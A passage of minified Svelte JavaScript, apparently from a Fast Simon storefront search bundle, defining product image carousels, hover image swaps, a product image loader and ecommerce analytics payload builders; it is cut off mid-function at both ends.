l=0;l<o.length;l+=1)o[l]&&o[l].m(e,null)},p(t,l){if(16672&l[0]){let i;for(n={length:t[5].length},i=0;i<n.length;i+=1){const r=jc(t,n,i);o[i]?o[i].p(r,l):(o[i]=Xc(r),o[i].c(),o[i].m(e,null))}for(;i<o.length;i+=1)o[i].d(1);o.length=n.length}},d(t){t&&x(e),rt(o,t)}}}function Xc(t){let e,n,o,l,i;function r(){return t[34](t[41])}return{c(){e=T("span"),n=T("span"),o=E(),I(n,"class","marker fs-result-page-14jb6dq"),N(n,"marker-hover",t[41]!==t[5].length-t[8]-1),N(n,"selected-marker",t[41]===t[5].length-t[8]-1),I(e,"class","marker-wrapper fs-result-page-14jb6dq")},m(t,s){C(t,e,s),D(e,n),D(e,o),l||(i=F(n,"click",W(Y(r))),l=!0)},p(e,o){t=e,288&o[0]&&N(n,"marker-hover",t[41]!==t[5].length-t[8]-1),288&o[0]&&N(n,"selected-marker",t[41]===t[5].length-t[8]-1)},d(t){t&&x(e),l=!1,i()}}}function Zc(t){let e,n,o,l,i,r,s,a,c,d=[],u=new Map,p=[t[5][t[8]]];const m=t=>t[8];for(let g=0;g<1;g+=1){let e=Wc(t,p,g),n=m(e);u.set(n,d[g]=Jc(n,e))}let f=t[5].length>1&&(t[3]||t[11])&&Kc(t);return{c(){e=T("span");for(let t=0;t<1;t+=1)d[t].c();n=E(),o=T("span"),l=E(),i=T("span"),r=E(),f&&f.c(),I(o,"class","direction left-direction fs-result-page-14jb6dq"),I(i,"class","direction right-direction fs-result-page-14jb6dq"),I(e,"style",t[1]),I(e,"class","wrapper fs-result-page-14jb6dq")},m(u,p){C(u,e,p);for(let t=0;t<1;t+=1)d[t]&&d[t].m(e,null);D(e,n),D(e,o),D(e,l),D(e,i),D(e,r),f&&f.m(e,null),s=!0,a||(c=[F(o,"mouseenter",W(Y(t[32]))),F(i,"mouseenter",W(Y(t[33]))),F(e,"mouseleave",W(Y(t[12])))],a=!0)},p(t,o){if(2045&o[0]){p=[t[5][t[8]]],X();for(let t=0;t<1;t+=1)d[t].r();d=$t(d,o,m,1,t,p,u,e,wt,Jc,n,Wc);for(let t=0;t<1;t+=1)d[t].a();Z()}t[5].length>1&&(t[3]||t[11])?f?f.p(t,o):(f=Kc(t),f.c(),f.m(e,null)):f&&(f.d(1),f=null),(!s||2&o[0])&&I(e,"style",t[1])},i(t){if(!s){for(let t=0;t<1;t+=1)B(d[t]);s=!0}},o(t){for(let e=0;e<1;e+=1)V(d[e]);s=!1},d(t){t&&x(e);for(let e=0;e<1;e+=1)d[e].d();f&&f.d(),a=!1,Q(c)}}}function td(t){let e,n,o,l,i=t[0].id,r=t[5],s=[];for(let c=0;c<r.length;c+=1)s[c]=Qc(Yc(t,r,c));let a=Zc(t);return{c(){for(let t=0;t<s.length;t+=1)s[t].c();e=k(),n=E(),a.c(),o=k()},m(t,i){for(let e=0;e<s.length;e+=1)s[e]&&s[e].m(document.head,null);D(document.head,e),C(t,n,i),a.m(t,i),C(t,o,i),l=!0},p(t,n){if(32&n[0]){let o;for(r=t[5],o=0;o<r.length;o+=1){const l=Yc(t,r,o);s[o]?s[o].p(l,n):(s[o]=Qc(l),s[o].c(),s[o].m(e.parentNode,e))}for(;o<s.length;o+=1)s[o].d(1);s.length=r.length}1&n[0]&&_(i,i=t[0].id)?(X(),V(a,1,1,S),Z(),a=Zc(t),a.c(),B(a,1),a.m(o.parentNode,o)):a.p(t,n)},i(t){l||(B(a),l=!0)},o(t){V(a),l=!1},d(t){rt(s,t),x(e),t&&x(n),t&&x(o),a.d(t)}}}function ed(t,e,n){var o;let l,i,r,s,a,c,d,u,p,f;P(t,Pe,(t=>n(18,i=t))),P(t,Ne,(t=>n(19,r=t))),P(t,he,(t=>n(20,s=t))),P(t,$e,(t=>n(21,a=t))),P(t,ve,(t=>n(22,c=t))),P(t,ye,(t=>n(23,d=t))),P(t,Ye,(t=>n(24,u=t))),P(t,Ee,(t=>n(25,p=t))),P(t,en,(t=>n(26,f=t)));let g,v,h,{productData:$}=e,{style:w}=e,{maxWidth:y}=e,{images:b=[]}=e,{imageURL:_}=e,{productHover:k}=e,{optimizeLoad:C}=e,S=!0,x=!0,T=0,L=1,I=!1,N=null==(o=m(Xe))?void 0:o.show_carousel_marks_not_just_on_hover;const D=()=>{S&&n(8,T=L>0?(T+1)%l.length:T>0?T-1:l.length-1)},R=()=>{S&&(n(8,T=0),clearInterval(v))},O=async t=>{n(7,x=!1),clearInterval(v);let e=await g;S&&n(9,L="left"===t?1:-1),clearInterval(e),g=new Promise((e=>{S&&setTimeout(D,100),n(9,L="left"===t?1:-1),e(setInterval(D,800))}))},A=t=>{if(n(7,x=!1),S){let e=l.length-t-1;n(9,L=e>=T?1:-1),setTimeout((()=>{n(8,T=e)}),100)}};return t.$$set=t=>{"productData"in t&&n(0,$=t.productData),"style"in t&&n(1,w=t.style),"maxWidth"in t&&n(2,y=t.maxWidth),"images"in t&&n(15,b=t.images),"imageURL"in t&&n(16,_=t.imageURL),"productHover"in t&&n(3,k=t.productHover),"optimizeLoad"in t&&n(4,C=t.optimizeLoad)},t.$$.update=()=>{100761600&t.$$.dirty[0]&&n(5,l=[_].concat(b.filter(((t,e)=>e<5)).map((t=>f.getOptimizedImageURL(t,p,ae()))))),16973856&t.$$.dirty[0]&&(null==u?void 0:u.productGrid.product.colorSwatches.isActive)&&h!==_&&!(null==l?void 0:l.includes(_))&&(h?n(5,l[0]=_,l):l.splice(0,0,_),n(17,h=_)),16515072&t.$$.dirty[0]&&(d||c||a||s||r||i)&&n(7,x=!0)},[$,w,y,k,C,l,S,x,T,L,I,N,async()=>{let t=await g;clearInterval(t),v=setInterval(R,1e3)},O,A,b,_,h,i,r,s,a,c,d,u,p,f,()=>{n(6,S=!1)},()=>n(6,S=!1),()=>{n(6,S=!0)},()=>n(6,S=!0),()=>n(10,I=!0),()=>O("left"),()=>O("right"),t=>A(t)]}class nd extends y{constructor(t){super(),b(this,t,ed,td,_,{productData:0,style:1,maxWidth:2,images:15,imageURL:16,productHover:3,optimizeLoad:4},null,[-1,-1])}}function od(t){let e,n;return{c(){e=J("svg"),n=J("path"),I(n,"fill","currentColor"),I(n,"d","M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"),I(e,"width",ld),I(e,"height",id),I(e,"fill",rd),I(e,"aria-hidden","true"),I(e,"focusable","false"),I(e,"data-prefix","fas"),I(e,"data-icon","arrow-left"),I(e,"role","img"),I(e,"xmlns","http://www.w3.org/2000/svg"),I(e,"viewBox","0 0 448 512")},m(t,o){C(t,e,o),D(e,n)},p:S,i:S,o:S,d(t){t&&x(e)}}}let ld="14px",id="14px",rd="black";function sd(t){return[]}class ad extends y{constructor(t){super(),b(this,t,sd,od,_,{})}}function cd(t,e){let n=0,o=0,l=document.documentElement.scrollTop;const i=t=>{o=t.changedTouches[0].screenX,t.changedTouches[0].screenY,l===document.documentElement.scrollTop?e(o<n?"left":"right"):l=document.documentElement.scrollTop},r=t=>{n=t.changedTouches[0].screenX,t.changedTouches[0].screenY,l=document.documentElement.scrollTop};return t.addEventListener("touchstart",r),t.addEventListener("touchend",i),{destroy(){t.removeEventListener("touchstart",r),t.removeEventListener("touchend",i)}}}function dd(t,e,n){const o=t.slice();return o[37]=e[n],o[39]=n,o}function ud(t,e,n){const o=t.slice();return o[40]=e[n],o}function pd(t,e,n){const o=t.slice();return o[40]=e[n],o}function md(t){let e,n;return{c(){e=T("link"),I(e,"rel","preload"),I(e,"as","image"),I(e,"href",n=t[40])},m(t,n){C(t,e,n)},p(t,o){64&o[0]&&n!==(n=t[40])&&I(e,"href",n)},d(t){t&&x(e)}}}function fd(t,e){let n,o,l,i,r,s,a,c,d,u,p,m=S;return{key:t,first:null,c(){var t;n=T("img"),I(n,"class","image fs-result-page-1x55mee"),It(n.src,o=e[40])||I(n,"src",o),I(n,"alt",l=null==(t=e[0])?void 0:t.title),I(n,"fetchpriority",i=e[4]&&!e[10]?"low":"high"),I(n,"loading",r=e[4]&&!e[10]?"lazy":"eager"),this.first=n},m(t,o){C(t,n,o),d=!0,u||(p=[R(cd.call(null,n,e[17])),F(n,"introstart",e[28]),F(n,"outtrostart",e[29]),F(n,"introend",e[30]),F(n,"outtroend",e[31]),F(n,"load",e[32],{once:!0})],u=!0)},p(t,s){var a;e=t,(!d||192&s[0]&&!It(n.src,o=e[40]))&&I(n,"src",o),(!d||1&s[0]&&l!==(l=null==(a=e[0])?void 0:a.title))&&I(n,"alt",l),(!d||1040&s[0]&&i!==(i=e[4]&&!e[10]?"low":"high"))&&I(n,"fetchpriority",i),(!d||1040&s[0]&&r!==(r=e[4]&&!e[10]?"lazy":"eager"))&&I(n,"loading",r)},r(){c=n.getBoundingClientRect()},f(){yt(n),m(),bt(n,c)},a(){m(),m=_t(n,c,ct,{})},i(t){d||(st((()=>{d&&(a&&a.end(1),s=at(n,ct,e[9]?{x:0,duration:0,opacity:0,delay:0}:{x:e[8]*(e[2]+10),duration:350,opacity:1,delay:100}),s.start())})),d=!0)},o(t){s&&s.invalidate(),a=dt(n,ct,e[9]?{x:0,duration:0,opacity:0,delay:0}:{x:e[8]*(-e[2]-10),duration:350,opacity:1,delay:100}),d=!1},d(t){t&&x(n),t&&a&&a.end(),u=!1,Q(p)}}}function gd(t){let e,n,o,l,i,r,s,a,c,d,u,p,m;const f=[hd,vd],g=[];function v(t,e){var n,o,l,i;return(null==(n=t[12].productGrid.product)?void 0:n.isCustomCarouselIcons)&&(null==(i=null==(o=t[13])?void 0:o.customIcons)?void 0:i[null==(l=t[12].productGrid.product)?void 0:l.leftArrowIconName])?0:1}o=v(t),l=g[o]=f[o](t);const h=[wd,$d],$=[];function w(t,e){var n,o,l,i;return(null==(n=t[12].productGrid.product)?void 0:n.isCustomCarouselIcons)&&(null==(i=null==(o=t[13])?void 0:o.customIcons)?void 0:i[null==(l=t[12].productGrid.product)?void 0:l.rightArrowIconName])?0:1}s=w(t),a=$[s]=h[s](t);let y=t[6].length>1&&(t[3]||t[14])&&yd(t);return{c(){var o,s,u,p,m,f,g,v;e=T("div"),n=T("span"),l.c(),i=E(),r=T("span"),a.c(),c=E(),y&&y.c(),d=k(),I(n,"class","arrow-button arrow-button-left fs-result-page-1x55mee"),N(n,"arrow-on-product-hover",t[3]),N(n,"custom-arrow-icon",(null==(o=t[12].productGrid.product)?void 0:o.isCustomCarouselIcons)&&(null==(p=null==(s=t[13])?void 0:s.customIcons)?void 0:p[null==(u=t[12].productGrid.product)?void 0:u.leftArrowIconName])),I(r,"class","arrow-button arrow-button-right fs-result-page-1x55mee"),N(r,"arrow-on-product-hover",t[3]),N(r,"custom-arrow-icon",(null==(m=t[12].productGrid.product)?void 0:m.isCustomCarouselIcons)&&(null==(v=null==(f=t[13])?void 0:f.customIcons)?void 0:v[null==(g=t[12].productGrid.product)?void 0:g.leftArrowIconName])),I(e,"class","image-arrows-wrapper fs-result-page-1x55mee")},m(l,a){C(l,e,a),D(e,n),g[o].m(n,null),D(e,i),D(e,r),$[s].m(r,null),C(l,c,a),y&&y.m(l,a),C(l,d,a),u=!0,p||(m=[F(n,"click",W(Y(t[33]))),F(r,"click",W(Y(t[34])))],p=!0)},p(t,e){var i,c,p,m,b,_,k,C;let S=o;o=v(t),o===S?g[o].p(t,e):(X(),V(g[S],1,1,(()=>{g[S]=null})),Z(),l=g[o],l?l.p(t,e):(l=g[o]=f[o](t),l.c()),B(l,1),l.m(n,null)),(!u||8&e[0])&&N(n,"arrow-on-product-hover",t[3]),(!u||12288&e[0])&&N(n,"custom-arrow-icon",(null==(i=t[12].productGrid.product)?void 0:i.isCustomCarouselIcons)&&(null==(m=null==(c=t[13])?void 0:c.customIcons)?void 0:m[null==(p=t[12].productGrid.product)?void 0:p.leftArrowIconName]));let x=s;s=w(t),s===x?$[s].p(t,e):(X(),V($[x],1,1,(()=>{$[x]=null})),Z(),a=$[s],a?a.p(t,e):(a=$[s]=h[s](t),a.c()),B(a,1),a.m(r,null)),(!u||8&e[0])&&N(r,"arrow-on-product-hover",t[3]),(!u||12288&e[0])&&N(r,"custom-arrow-icon",(null==(b=t[12].productGrid.product)?void 0:b.isCustomCarouselIcons)&&(null==(C=null==(_=t[13])?void 0:_.customIcons)?void 0:C[null==(k=t[12].productGrid.product)?void 0:k.leftArrowIconName])),t[6].length>1&&(t[3]||t[14])?y?y.p(t,e):(y=yd(t),y.c(),y.m(d.parentNode,d)):y&&(y.d(1),y=null)},i(t){u||(B(l),B(a),u=!0)},o(t){V(l),V(a),u=!1},d(t){t&&x(e),g[o].d(),$[s].d(),t&&x(c),y&&y.d(t),t&&x(d),p=!1,Q(m)}}}function vd(t){let e,n;return e=new Nr({}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p:S,i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function hd(t){let e,n,o=t[13].customIcons[t[12].productGrid.product.leftArrowIconName]+"";return{c(){e=new Nt(!1),n=k(),e.a=n},m(t,l){e.m(o,t,l),C(t,n,l)},p(t,n){12288&n[0]&&o!==(o=t[13].customIcons[t[12].productGrid.product.leftArrowIconName]+"")&&e.p(o)},i:S,o:S,d(t){t&&x(n),t&&e.d()}}}function $d(t){let e,n;return e=new ad({}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p:S,i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function wd(t){let e,n,o=t[13].customIcons[t[12].productGrid.product.rightArrowIconName]+"";return{c(){e=new Nt(!1),n=k(),e.a=n},m(t,l){e.m(o,t,l),C(t,n,l)},p(t,n){12288&n[0]&&o!==(o=t[13].customIcons[t[12].productGrid.product.rightArrowIconName]+"")&&e.p(o)},i:S,o:S,d(t){t&&x(n),t&&e.d()}}}function yd(t){let e,n={length:t[6].length},o=[];for(let l=0;l<n.length;l+=1)o[l]=bd(dd(t,n,l));return{c(){e=T("span");for(let t=0;t<o.length;t+=1)o[t].c();I(e,"class","markers fs-result-page-1x55mee"),N(e,"markers-on-push",t[11])},m(t,n){C(t,e,n);for(let l=0;l<o.length;l+=1)o[l]&&o[l].m(e,null)},p(t,l){if(65728&l[0]){let i;for(n={length:t[6].length},i=0;i<n.length;i+=1){const r=dd(t,n,i);o[i]?o[i].p(r,l):(o[i]=bd(r),o[i].c(),o[i].m(e,null))}for(;i<o.length;i+=1)o[i].d(1);o.length=n.length}2048&l[0]&&N(e,"markers-on-push",t[11])},d(t){t&&x(e),rt(o,t)}}}function bd(t){let e,n,o,l,i;function r(){return t[35](t[39])}return{c(){e=T("span"),n=T("span"),o=E(),I(n,"class","marker fs-result-page-1x55mee"),N(n,"marker-hover",t[39]!==t[6].length-t[7]-1),N(n,"selected-marker",t[39]===t[6].length-t[7]-1),I(e,"class","marker-wrapper fs-result-page-1x55mee")},m(t,s){C(t,e,s),D(e,n),D(e,o),l||(i=F(n,"click",W(Y(r))),l=!0)},p(e,o){t=e,192&o[0]&&N(n,"marker-hover",t[39]!==t[6].length-t[7]-1),192&o[0]&&N(n,"selected-marker",t[39]===t[6].length-t[7]-1)},d(t){t&&x(e),l=!1,i()}}}function _d(t){let e,n,o,l=[],i=new Map,r=[t[6][t[7]]];const s=t=>t[7];for(let c=0;c<1;c+=1){let e=ud(t,r,c),n=s(e);i.set(n,l[c]=fd(n,e))}let a=t[6].length>1&&gd(t);return{c(){for(let t=0;t<1;t+=1)l[t].c();e=E(),a&&a.c(),n=k()},m(t,i){for(let e=0;e<1;e+=1)l[e]&&l[e].m(t,i);C(t,e,i),a&&a.m(t,i),C(t,n,i),o=!0},p(t,o){if(133109&o[0]){r=[t[6][t[7]]],X();for(let t=0;t<1;t+=1)l[t].r();l=$t(l,o,s,1,t,r,i,e.parentNode,wt,fd,e,ud);for(let t=0;t<1;t+=1)l[t].a();Z()}t[6].length>1?a?(a.p(t,o),64&o[0]&&B(a,1)):(a=gd(t),a.c(),B(a,1),a.m(n.parentNode,n)):a&&(X(),V(a,1,1,(()=>{a=null})),Z())},i(t){if(!o){for(let t=0;t<1;t+=1)B(l[t]);B(a),o=!0}},o(t){for(let e=0;e<1;e+=1)V(l[e]);V(a),o=!1},d(t){for(let e=0;e<1;e+=1)l[e].d(t);t&&x(e),a&&a.d(t),t&&x(n)}}}function kd(t){let e,n,o,l,i=t[0].id,r=t[6],s=[];for(let c=0;c<r.length;c+=1)s[c]=md(pd(t,r,c));let a=_d(t);return{c(){for(let t=0;t<s.length;t+=1)s[t].c();e=k(),n=E(),o=T("span"),a.c(),I(o,"style",t[1]),I(o,"class","wrapper fs-result-page-1x55mee")},m(t,i){for(let e=0;e<s.length;e+=1)s[e]&&s[e].m(document.head,null);D(document.head,e),C(t,n,i),C(t,o,i),a.m(o,null),l=!0},p(t,n){if(64&n[0]){let o;for(r=t[6],o=0;o<r.length;o+=1){const l=pd(t,r,o);s[o]?s[o].p(l,n):(s[o]=md(l),s[o].c(),s[o].m(e.parentNode,e))}for(;o<s.length;o+=1)s[o].d(1);s.length=r.length}1&n[0]&&_(i,i=t[0].id)?(X(),V(a,1,1,S),Z(),a=_d(t),a.c(),B(a,1),a.m(o,null)):a.p(t,n),(!l||2&n[0])&&I(o,"style",t[1])},i(t){l||(B(a),l=!0)},o(t){V(a),l=!1},d(t){rt(s,t),x(e),t&&x(n),t&&x(o),a.d(t)}}}function Cd(t,e,n){var o;let l,i,r,s,a,c,d,u,p,f,g;P(t,Ne,(t=>n(21,r=t))),P(t,he,(t=>n(22,s=t))),P(t,$e,(t=>n(23,a=t))),P(t,ve,(t=>n(24,c=t))),P(t,ye,(t=>n(25,d=t))),P(t,Ee,(t=>n(26,u=t))),P(t,en,(t=>n(27,p=t))),P(t,Ye,(t=>n(12,f=t))),P(t,We,(t=>n(13,g=t)));let{productData:v}=e,{style:h}=e,{maxWidth:$}=e,{images:w=[]}=e,{imageURL:y}=e,{productHover:b=!1}=e,{optimizeLoad:_}=e,k=0,C=1,S=!0,x=!0,T=!1,L=null==(o=m(Xe))?void 0:o.show_carousel_marks_not_just_on_hover;const I=()=>{S&&n(7,k=C>0?(k+1)%l.length:k>0?k-1:l.length-1)},N=t=>{n(9,x=!1),n(8,C="left"===t?1:-1),setTimeout(I,20)},D=t=>{if(n(9,x=!1),S){let e=l.length-t-1;n(8,C=e>=k?1:-1),setTimeout((()=>{n(7,k=e)}),100)}};let R=!1;return t.$$set=t=>{"productData"in t&&n(0,v=t.productData),"style"in t&&n(1,h=t.style),"maxWidth"in t&&n(2,$=t.maxWidth),"images"in t&&n(18,w=t.images),"imageURL"in t&&n(19,y=t.imageURL),"productHover"in t&&n(3,b=t.productHover),"optimizeLoad"in t&&n(4,_=t.optimizeLoad)},t.$$.update=()=>{if(202113024&t.$$.dirty[0]&&n(6,l=[y].concat(w.filter(((t,e)=>e>=1&&e<6)).map((t=>p.getOptimizedImageURL(t,u,ae()))))),524288&t.$$.dirty[0]&&n(20,i=y),1572960&t.$$.dirty[0]&&S&&y!==i){n(9,x=!1);let t=null==l?void 0:l.indexOf(y);if(t&&t>-1)D(l.length-1-t);else{l.push(y),D(0);let t=setTimeout((()=>{n(11,R=!1),clearTimeout(t)}),500)}}65011712&t.$$.dirty[0]&&(d||c||a||s||r)&&n(9,x=!0)},[v,h,$,b,_,S,l,k,C,x,T,R,f,g,L,N,D,t=>{N(t)},w,y,i,r,s,a,c,d,u,p,()=>n(5,S=!1),()=>n(5,S=!1),()=>n(5,S=!0),()=>n(5,S=!0),()=>n(10,T=!0),()=>N(f.productGrid.product.leftArrowSlideDirection?f.productGrid.product.leftArrowSlideDirection:"left"),()=>N(f.productGrid.product.rightArrowSlideDirection?f.productGrid.product.rightArrowSlideDirection:"right"),t=>D(t)]}class Sd extends y{constructor(t){super(),b(this,t,Cd,kd,_,{productData:0,style:1,maxWidth:2,images:18,imageURL:19,productHover:3,optimizeLoad:4},null,[-1,-1])}}function xd(t,e,n){const o=t.slice();return o[14]=e[n],o[16]=n,o}function Pd(t){let e,n;return{c(){e=T("link"),I(e,"rel","preload"),I(e,"as","image"),I(e,"href",n=t[14])},m(t,n){C(t,e,n)},p(t,o){32&o&&n!==(n=t[14])&&I(e,"href",n)},d(t){t&&x(e)}}}function Td(t,e){let n,o,l=1===e[16]&&Pd(e);return{key:t,first:null,c(){n=k(),l&&l.c(),o=k(),this.first=n},m(t,e){C(t,n,e),l&&l.m(t,e),C(t,o,e)},p(t,n){1===(e=t)[16]?l?l.p(e,n):(l=Pd(e),l.c(),l.m(o.parentNode,o)):l&&(l.d(1),l=null)},d(t){t&&x(n),l&&l.d(t),t&&x(o)}}}function Ld(t){let e,n,o,l,i,r,s,a;return{c(){var s;e=T("span"),n=T("img"),I(n,"class","image fs-result-page-m6e2r5"),I(n,"alt",o=null==(s=t[0])?void 0:s.title),It(n.src,l=t[3])||I(n,"src",l),I(n,"fetchpriority",i=t[2]&&!t[4]?"low":"high"),I(n,"loading",r=t[2]&&!t[4]?"lazy":"eager"),I(e,"style",t[1]),I(e,"class","wrapper fs-result-page-m6e2r5")},m(o,l){C(o,e,l),D(e,n),s||(a=[F(n,"error",t[8]),F(n,"load",t[13]),F(e,"mouseenter",t[6]),F(e,"mouseleave",t[7])],s=!0)},p(t,s){var a;1&s&&o!==(o=null==(a=t[0])?void 0:a.title)&&I(n,"alt",o),8&s&&!It(n.src,l=t[3])&&I(n,"src",l),20&s&&i!==(i=t[2]&&!t[4]?"low":"high")&&I(n,"fetchpriority",i),20&s&&r!==(r=t[2]&&!t[4]?"lazy":"eager")&&I(n,"loading",r),2&s&&I(e,"style",t[1])},d(t){t&&x(e),s=!1,Q(a)}}}function Id(t){let e,n,o,l=[],i=new Map,r=`2nd_image_${t[0].id}`,s=t[5];const a=t=>t[14];for(let d=0;d<s.length;d+=1){let e=xd(t,s,d),n=a(e);i.set(n,l[d]=Td(n,e))}let c=Ld(t);return{c(){for(let t=0;t<l.length;t+=1)l[t].c();e=k(),n=E(),c.c(),o=k()},m(t,i){for(let e=0;e<l.length;e+=1)l[e]&&l[e].m(document.head,null);D(document.head,e),C(t,n,i),c.m(t,i),C(t,o,i)},p(t,[n]){32&n&&(s=t[5],l=$t(l,n,a,1,t,s,i,e.parentNode,Dt,Td,e,xd)),1&n&&_(r,r=`2nd_image_${t[0].id}`)?(c.d(1),c=Ld(t),c.c(),c.m(o.parentNode,o)):c.p(t,n)},i:S,o:S,d(t){for(let e=0;e<l.length;e+=1)l[e].d();x(e),t&&x(n),t&&x(o),c.d(t)}}}function Nd(t,e,n){let o,l,i;P(t,Ee,(t=>n(11,l=t))),P(t,en,(t=>n(12,i=t)));let r,{productData:s}=e,{style:a}=e,{images:c=[]}=e,{imageURL:d}=e,{optimizeLoad:u}=e,p=!1;return t.$$set=t=>{"productData"in t&&n(0,s=t.productData),"style"in t&&n(1,a=t.style),"images"in t&&n(10,c=t.images),"imageURL"in t&&n(9,d=t.imageURL),"optimizeLoad"in t&&n(2,u=t.optimizeLoad)},t.$$.update=()=>{7168&t.$$.dirty&&n(5,o=c.filter(((t,e)=>e<2)).map((t=>i.getOptimizedImageURL(t,l,ae())))),512&t.$$.dirty&&n(3,r=d)},[s,a,u,r,p,o,()=>{(null==o?void 0:o.length)>=2&&n(3,r=o[1])},()=>{n(3,r=d)},()=>{n(9,d=s.imageURL2)},d,c,l,i,()=>n(4,p=!0)]}class Dd extends y{constructor(t){super(),b(this,t,Nd,Id,_,{productData:0,style:1,images:10,imageURL:9,optimizeLoad:2})}}function Rd(t){let e,n;return e=new Dd({props:{productData:t[1],style:t[2],images:t[7],imageURL:t[5],optimizeLoad:t[6]}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};2&n&&(o.productData=t[1]),4&n&&(o.style=t[2]),128&n&&(o.images=t[7]),32&n&&(o.imageURL=t[5]),64&n&&(o.optimizeLoad=t[6]),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Od(t){let e,n;return e=new Sd({props:{productData:t[1],style:t[2],maxWidth:t[4],images:t[7],imageURL:t[5],productHover:t[3],optimizeLoad:t[6]}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};2&n&&(o.productData=t[1]),4&n&&(o.style=t[2]),16&n&&(o.maxWidth=t[4]),128&n&&(o.images=t[7]),32&n&&(o.imageURL=t[5]),8&n&&(o.productHover=t[3]),64&n&&(o.optimizeLoad=t[6]),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Ad(t){let e,n;return e=new nd({props:{productData:t[1],style:t[2],maxWidth:t[4],images:t[7],imageURL:t[5],productHover:t[3],optimizeLoad:t[6]}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};2&n&&(o.productData=t[1]),4&n&&(o.style=t[2]),16&n&&(o.maxWidth=t[4]),128&n&&(o.images=t[7]),32&n&&(o.imageURL=t[5]),8&n&&(o.productHover=t[3]),64&n&&(o.optimizeLoad=t[6]),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Ed(t){let e,n,o,l;const i=[Ad,Od,Rd],r=[];function s(t,e){return"auto"===t[0].imageCarousel?0:"arrows"===t[0].imageCarousel?1:2}return n=s(t),o=r[n]=i[n](t),{c(){e=T("span"),o.c(),I(e,"style",t[2])},m(t,o){C(t,e,o),r[n].m(e,null),l=!0},p(t,[a]){let c=n;n=s(t),n===c?r[n].p(t,a):(X(),V(r[c],1,1,(()=>{r[c]=null})),Z(),o=r[n],o?o.p(t,a):(o=r[n]=i[n](t),o.c()),B(o,1),o.m(e,null)),(!l||4&a)&&I(e,"style",t[2])},i(t){l||(B(o),l=!0)},o(t){V(o),l=!1},d(t){t&&x(e),r[n].d()}}}function Fd(t,e,n){let o,l;P(t,We,(t=>n(9,o=t))),P(t,en,(t=>n(10,l=t)));let{productSettings:i}=e,{productData:r}=e,{style:s}=e,{productHover:a}=e,{maxWidth:c}=e,{imageURL:d}=e,{productURL:u}=e,{optimizeLoad:p}=e,f=[];return t.$$set=t=>{"productSettings"in t&&n(0,i=t.productSettings),"productData"in t&&n(1,r=t.productData),"style"in t&&n(2,s=t.style),"productHover"in t&&n(3,a=t.productHover),"maxWidth"in t&&n(4,c=t.maxWidth),"imageURL"in t&&n(5,d=t.imageURL),"productURL"in t&&n(8,u=t.productURL),"optimizeLoad"in t&&n(6,p=t.optimizeLoad)},t.$$.update=()=>{if(1792&t.$$.dirty&&l&&(null==l?void 0:l.fetchProductImages)&&u){const t=m(on)||false;null==l||l.fetchProductImages({siteURL:t?o.url:"http://"+location.host+"/",productURL:u,previewMode:t}).then((t=>n(7,f=t))).catch((e=>{null==l||l.fetchProductImages({siteURL:o.url,productURL:u,previewMode:t?o.url:"http://"+location.host+"/"}).then((t=>n(7,f=t))).catch((t=>{console.log()}))}))}},[i,r,s,a,c,d,p,f,u,o,l]}class qd extends y{constructor(t){super(),b(this,t,Fd,Ed,_,{productSettings:0,productData:1,style:2,productHover:3,maxWidth:4,imageURL:5,productURL:8,optimizeLoad:6})}}function zd(t){var e,n;const o=[],l=Object.values(t.products);for(let $=0;$<l.length;$++){e=t.pageToReport,n=t.productsPerPageToReport;o.push((i=l[$],r=$,s=null==t?void 0:t.withExpandedViewItemListDetails,a=void 0,c=void 0,d=void 0,u=void 0,p=void 0,m=void 0,f=void 0,g=void 0,v=void 0,(null==i?void 0:i.promoTileConfig)?{promotionTitle:(null==(a=null==i?void 0:i.promoTileConfig)?void 0:a.title)||"",promotionCreativeName:`Fast Simon Promotion ${(null==(c=null==i?void 0:i.promoTileConfig)?void 0:c.title)||""}`,promotionId:(null==(d=null==i?void 0:i.promoTileConfig)?void 0:d.image)||(null==(u=null==i?void 0:i.promoTileConfig)?void 0:u.html)||"",promotionIndex:(null!=(p=t.productsPerPageToReport)?p:0)*((null!=(m=t.pageToReport)?m:1)-1)+r+1,promotionName:(null==(f=null==i?void 0:i.promoTileConfig)?void 0:f.url)||"",Id:String(i.id||""),product:s?i:void 0}:{item_list_id:t.siteCategoryID||"",item_list_name:"Fast Simon "+(t.currentCategoryName?"Collection: "+t.currentCategoryName:"Search: "+(t.original_search_query||"")),item_id:String(i.id||""),item_name:i.title||"",item_brand:i.vendor||"",currency:i.currency||"",index:void 0!==t.position?t.position:(null!=(g=t.productsPerPageToReport)?g:0)*((null!=(v=t.pageToReport)?v:1)-1)+r+1,price:i.price||0,variant_id:t.variant_id,id:i.sku,product:s?i:void 0}))}var i,r,s,a,c,d,u,p,m,f,g,v;const h=o.filter((t=>!!t.promotionId));return h.length&&!t.avoidPromotions?{promotions:h,items:o.filter((t=>!t.promotionId))}:o}function Hd(t,e,n,o,l,i,r,c){var d,u;try{const t=localStorage.getItem("collectionClickedFromTurboLink-Search-Query"),e=localStorage.getItem("collectionClickedFromTurboLink"),n=localStorage.getItem("collectionClickedFromTurboLink-Timestamp"),o=3e5;if(t&&e){const t=parseInt(n||"0",10);if(Date.now()-t<=o)return}}catch(y){console.log("%c❌ V-Next Error | Error Handling The Turbo Link Redirection 